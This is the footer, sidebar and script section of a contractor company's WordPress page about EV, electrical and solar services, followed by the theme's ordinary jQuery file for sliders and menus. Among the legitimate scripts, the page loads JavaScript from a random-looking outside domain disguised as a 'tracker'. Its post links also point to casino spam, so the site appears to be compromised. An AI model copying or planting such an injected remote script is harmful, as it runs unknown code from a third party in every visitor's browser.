				</div>
		</section>
	<!-- End of blog details section
		============================================= -->

			<footer class="entry-footer eltron-text-align-left">
				<div class="entry-meta">Posted in <span class="entry-meta-categories cat-links"><a href="http://aescorpo.com/category/ev-solutions/" rel="category tag">EV Solutions</a></span> </div>			</footer>
		
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://aescorpo.com/greatest-gambling-enterprise-welcome-mrbets-incentives-greatest-local-casino-subscribe-bonuses/" rel="prev">Next &raquo;</a></div><div class="nav-next"><a href="http://aescorpo.com/top-us-on-line-casino-australia-online-casino-10-min-deposit-incentives-and-you-will-promotions-2023/" rel="next">&laquo; Previous</a></div></div>
	</nav>	</main>
</div><aside id="secondary" class="widget-area sidebar eltron-sidebar-widgets-mode-merged eltron-widget-title-alignment-left eltron-widget-title-decoration-border-bottom" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope>
			<div class="sidebar-inner">
			<div id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="http://aescorpo.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<span class="eltron-icon eltron-search-icon" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M26,46.1a20,20,0,1,1,20-20A20,20,0,0,1,26,46.1ZM63.4,58.5,48.2,43.3a3.67,3.67,0,0,0-2-.8A26.7,26.7,0,0,0,52,26a26,26,0,1,0-9.6,20.2,4.64,4.64,0,0,0,.8,2L58.4,63.4a1.93,1.93,0,0,0,2.8,0l2.1-2.1A1.86,1.86,0,0,0,63.4,58.5Z"/></svg></span></form></div><div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Services</h2><div class="menu-side-cat-menu-container"><ul id="menu-side-cat-menu" class="menu"><li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-tt_service menu-item-2868"><a href="http://aescorpo.com/service-item/ev-solutions/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">EV SOLUTIONS</span></a></li>
<li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-tt_service menu-item-2869"><a href="http://aescorpo.com/service-item/fire-protection/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">FIRE PROTECTION</span></a></li>
<li id="menu-item-2870" class="menu-item menu-item-type-post_type menu-item-object-tt_service menu-item-2870"><a href="http://aescorpo.com/service-item/electrical-services/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">ELECTRICAL SERVICES</span></a></li>
<li id="menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-tt_service menu-item-2871"><a href="http://aescorpo.com/service-item/solar-power/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">SOLAR POWER</span></a></li>
</ul></div></div><div id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="add-widget text-center pera-content position-relative" data-background="http://cdn.bolvo.com/images/bcbg.jpg">
	<div class="background_overlay"></div>
	<h3>Do you need
		upgrades, repairs
		or maintainance
		services also?</h3>
	<p>Book a free consultancy
		with one of our many experts</p>
	<a href="/demo2/contact">GET in Touch <img src="http://cdn.bolvo.com/images/arrow3.png" alt=""></a>
</div></div></div>		</div>
	</aside>

			</div>

			
		</div>
	</div>
</div>				<footer id="colophon" class="site-footer eltron-footer" role="contentinfo" itemtype="https://schema.org/WPFooter" itemscope>
					<div id="eltron-footer-widgets-bar" class="eltron-footer-widgets-bar eltron-footer-section eltron-section eltron-section-default eltron-widget-title-alignment-left eltron-widget-title-decoration-border-bottom">



	<div class="eltron-footer-widgets-bar-inner eltron-section-inner">
		<div class="eltron-wrapper">
							<div class="eltron-footer-widgets-bar-row eltron-footer-widgets-bar-columns-4">
											<div class="eltron-footer-widgets-bar-column-1 eltron-footer-widgets-bar-column">
							<div id="custom_html-7" class="widget_text widget widget_custom_html"><h2 class="widget-title">Get in Touch</h2><div class="textwidget custom-html-widget"><ul class="fa-ul">
   <li>
      <span class="fa-li"><i class="fa fa-map-marker"></i></span>
      <p style="margin-left: 15px;">
         C - 203, Siddhi Vinayak Towers, S.G. Highway, Makarba, Ahmedabad-380051.
      </p>
   </li>
   <li>
      <span class="fa-li"><i class="fa fa-envelope"></i></span>
      <p style="margin-left: 15px;">Info.epc@yahoo.com</p>
   </li>
   <li>
      <span class="fa-li"><i class="fas fa-phone"></i></span>
      <p style="margin-left: 15px;">+91 81603 33896</p>
   </li>
</ul></div></div>						</div>
											<div class="eltron-footer-widgets-bar-column-2 eltron-footer-widgets-bar-column">
							<div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">About Company</h2><div class="textwidget custom-html-widget"><ul>
	<li><a href="#">Professional Monitoring</a></li>
	<li><a href="#">Installation Services</a></li>
	<li><a href="#">History &amp; Experience</a></li>
	<li><a href="#">Technical Staff</a></li>
	<li><a href="#">Free Support Center</a></li>
</ul></div></div>						</div>
											<div class="eltron-footer-widgets-bar-column-3 eltron-footer-widgets-bar-column">
							<div id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Our Services</h2><div class="menu-side-cat-menu-container"><ul id="menu-side-cat-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-tt_service menu-item-2868"><a href="http://aescorpo.com/service-item/ev-solutions/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">EV SOLUTIONS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-tt_service menu-item-2869"><a href="http://aescorpo.com/service-item/fire-protection/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">FIRE PROTECTION</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-tt_service menu-item-2870"><a href="http://aescorpo.com/service-item/electrical-services/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">ELECTRICAL SERVICES</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-tt_service menu-item-2871"><a href="http://aescorpo.com/service-item/solar-power/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">SOLAR POWER</span></a></li>
</ul></div></div>						</div>
											<div class="eltron-footer-widgets-bar-column-4 eltron-footer-widgets-bar-column">
							<div id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title">Our Location</h2><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3672.8065326303695!2d72.49718941428182!3d22.994140723161816!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x395e9b2d1df62b8b%3A0x2b811e1dadd9e412!2sAdvanced%20Electrical%20Solutions!5e0!3m2!1sen!2sin!4v1621483799796!5m2!1sen!2sin" width="100%" height="200" style="border:0;" allowfullscreen="" loading="lazy"></iframe></div></div>						</div>
									</div>
			
			
		</div>
	</div>
</div><div id="eltron-footer-bottom-bar" class="eltron-footer-bottom-bar site-info eltron-footer-section eltron-section eltron-section-default">
	<div class="eltron-footer-bottom-bar-inner eltron-section-inner">
		<div class="eltron-wrapper">
			<div class="eltron-footer-bottom-bar-row eltron-footer-row eltron-footer-row-with-center">
														<div class="eltron-footer-bottom-bar-left eltron-footer-bottom-bar-column">
											</div>
														<div class="eltron-footer-bottom-bar-center eltron-footer-bottom-bar-column">
						<div class="eltron-footer-copyright">
	<div class="eltron-footer-copyright-content">Developed by Mart2Global</div>
</div>					</div>
														<div class="eltron-footer-bottom-bar-right eltron-footer-bottom-bar-column">
											</div>
							</div>
		</div>
	</div>
</div>				</footer>
								
			</div>
		</div>

		<script type='text/javascript' src='https://daoodasdldldl.com/zzx?ts=1768405763' id='ic-tracker-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/aescorpo.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/themes/eltron/assets/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/themes/eltron/assets/js/popper.min.js' id='popper-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/themes/eltron/assets/js/owl.carousel.min.js' id='owlcarousel-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/themes/eltron/assets/js/jarallax.js' id='jarallax-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/themes/eltron/assets/js/jquery.magnific-popup.min.js' id='jquerymagnificpopup-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/themes/eltron/assets/js/appear.js' id='appear-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/themes/eltron/assets/js/masonry.pkgd.min.js' id='masonrypkgd-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/themes/eltron/assets/js/isotope.pkgd.min.js' id='isotopepkgd-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/themes/eltron/assets/js/lightbox.js' id='lightbox-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/themes/eltron/assets/js/waypoints.min.js' id='waypoints-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/themes/eltron/assets/js/jquery.counterup.min.js' id='jquerycounterup-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/themes/eltron/assets/js/wow.min.js' id='wow-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/themes/eltron/assets/js/script.js' id='script-js'></script>
<script type='text/javascript' id='eltron-js-extra'>
/* <![CDATA[ */
var eltronConfig = {"breakpoints":{"mobile":500,"tablet":768,"desktop":1024}};
/* ]]> */
</script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/themes/eltron/assets/js/main.min.js?ver=1.2' id='eltron-js'></script>
<script type='text/javascript' id='eltron-features-js-extra'>
/* <![CDATA[ */
var eltronProConfig = {"ajaxURL":"http:\/\/aescorpo.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://aescorpo.com/wp-content/plugins/eltron-features/inc/advanced/assets/js/pro.min.js?ver=1.0.8' id='eltron-features-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://aescorpo.com/wp-content/themes/eltron/assets/js/script.js
body_size: 1999
content:
;(function($) {

	"use strict";

	var ELTRON = {
		init: function() {
			this.Basic.init();  
		},

		Basic: {
			init: function() {

				this.preloader();
				this.BackgroundImage();
				this.StickyMenu();
				this.MobileMenu();
				this.MianSlider();
				this.videoBox();
				this.bannerParalax();
				this.ProjectFilter();
				this.Animation();
				this.SerachForm();
				this.TestimonialSlider();
				this.counterUp();
				this.FeatureItemSlider();
				this.partnerItemSlider();
				this.scrollTop();
				this.GoogleMap();
			},
			preloader: function (){
				jQuery(window).on('load', function(){
					jQuery('#preloader').fadeOut('slow',function(){jQuery(this).remove();});
				});
			},
			BackgroundImage: function (){
				jQuery('[data-background]').each(function() {
					jQuery(this).css('background-image', 'url('+ jQuery(this).attr('data-background') + ')');
				});
			},
			StickyMenu: function (){
				jQuery(window).on('scroll', function() {
					if (jQuery(window).scrollTop() > 100) {
						jQuery('.header_style_one').addClass('stickymenu-on')
					} else {
						jQuery('.header_style_one').removeClass('stickymenu-on')
					}
				})
			},
			MobileMenu: function (){
				jQuery('.s2-open_mobile_menu').on("click", function() {
					jQuery('.el-mobile_menu_wrap').toggleClass("mobile_menu_on");
				});
				jQuery('.s2-open_mobile_menu').on('click', function () {
					jQuery('body').toggleClass('mobile_menu_overlay_on');
				});
				if(jQuery('.el-mobile_menu li.dropdown ul').length){
					jQuery('.el-mobile_menu li.dropdown').append('<div class="dropdown-btn"><span class="fa fa-angle-down"></span></div>');
					jQuery('.el-mobile_menu li.dropdown .dropdown-btn').on('click', function() {
						jQuery(this).prev('ul').slideToggle(500);
					});
				}
			},
			MianSlider: function (){
				jQuery('#slider-main').owlCarousel({
					items: 1,
					loop: true,
					nav: true,
					dots: false,
					autoplay: true,
					navSpeed: 1000,
					smartSpeed: 2000,
					animateOut: 'fadeOut',
					animateIn: 'fadeIn',
					navText:["<i class='icon-arrow-left'></i>","<i class='icon-arrow-right'></i>"],
				});
			},
			bannerParalax: function (){
				jQuery('.el-parallax-section').jarallax({
					speed: 0.5,
				});
			},
			videoBox: function (){
				jQuery('.video_box').magnificPopup({
					disableOn: 200,
					type: 'iframe',
					mainClass: 'mfp-fade',
					removalDelay: 160,
					preloader: false,
					fixedContentPos: false,
				});
			},
			ProjectFilter: function (){
				var $grid = jQuery('.grid').imagesLoaded( function() {
					$grid.masonry({
						percentPosition: true,
						itemSelector: '.grid-item',
						columnWidth: '.grid-sizer'
					}); 
				});
				var $grid = jQuery(".grid").isotope({
					itemSelector: ".grid-item",
					layoutMode: "fitRows"
				});
				var filterFns = {
					numberGreaterThan50: function() {
						var number = jQuery(this)
						.find(".number")
						.text();
						return parseInt(number, 10) > 50;
					},
					ium: function() {
						var name = jQuery(this)
						.find(".name")
						.text();
						return name.match(/ium$/);
					}
				};
				jQuery(".button-group").on("click", "button", function() {
					var filterValue = jQuery(this).attr("data-filter");
					filterValue = filterFns[filterValue] || filterValue;
					$grid.isotope({ filter: filterValue });
				});

				jQuery(".button-group").each(function(i, buttonGroup) {
					var $buttonGroup = jQuery(buttonGroup);
					$buttonGroup.on("click", "button", function() {
						$buttonGroup.find(".is-checked").removeClass("is-checked");
						jQuery(this).addClass("is-checked");
					});
				});
			},
			
			Animation: function (){
				if(jQuery('.wow').length){
					var wow = new WOW(
					{
						boxClass:     'wow',
						animateClass: 'animated',
						offset:       0,
						mobile:       true,
						live:         true
					}
					);
					wow.init();
				}
			},
			TestimonialSlider: function (){
				jQuery('#testimonial-slideid').owlCarousel({
					items: 1,
					loop: true,
					nav: true,
					dots: false,
					autoplay: false,
					navSpeed: 800,
					smartSpeed: 1000,
					navText:["<i class='fas fa-chevron-left'></i>","<i class='fas fa-chevron-right'></i>"],
				});
			},
			counterUp: function (){
				jQuery('.counter').counterUp({
					delay: 50,
					time: 2000,
				});

			},
			SerachForm: function (){
				jQuery('.el-search-btn').on('click', function() {
					jQuery('.search-body').toggleClass('search-open');
				});
			},
			FeatureItemSlider: function (){
				jQuery('#features-slide-id').owlCarousel({
					margin: 30,
					responsiveClass:true,
					nav: false,
					dots: false,
					autoplay: false,
					smartSpeed: 1000,
					responsive:{
						0:{
							items:1,
						},
						400:{
							items:1,
						},
						600:{
							items:1,
						},
						700:{
							items:3,
						},
						1000:{
							items:4,

						}
					},
				})
			},
			partnerItemSlider: function (){
				jQuery('#partner-slide-id').owlCarousel({
					margin: 70,
					responsiveClass:true,
					nav: false,
					dots: true,
					autoplay: false,
					smartSpeed: 1000,
					responsive:{
						0:{
							items:1,
						},
						400:{
							items:1,
						},
						600:{
							items:1,
						},
						700:{
							items:3,
						},
						1000:{
							items:4,

						}
					},
				})
			},
			scrollTop: function (){
				jQuery(window).on("scroll", function() {
					if (jQuery(this).scrollTop() > 200) {
						jQuery('.scrollup').fadeIn();
					} else {
						jQuery('.scrollup').fadeOut();
					}
				});

				jQuery('.scrollup').on("click", function()  {
					jQuery("html, body").animate({
						scrollTop: 0
					}, 800);
					return false;
				});
			},
			GoogleMap: function (){
				function isMobile() { 
					return ('ontouchstart' in document.documentElement);
				}
				function init_gmap() {
					if ( typeof google == 'undefined' ) return;
					var options = {
						center: [40.712784,-74.005941],
						zoom: 10,
						mapTypeControl: true,
						mapTypeControlOptions: {
							style: google.maps.MapTypeControlStyle.DROPDOWN_MENU
						},
						navigationControl: true,
						scrollwheel: false,
						streetViewControl: true,
					}
					if (isMobile()) {
						options.draggable = false;
					}
					jQuery('#googleMaps').gmap3({
						map: {
							options: options
						},
						marker: {
							latLng: [40.712776,-74.005974],
							options: { icon: 'assets/img/map.png' }

						}
					});
				}
				init_gmap();
			},
		}
	}
	jQuery(document).ready(function (){
		ELTRON.init();
	});

})(jQuery)
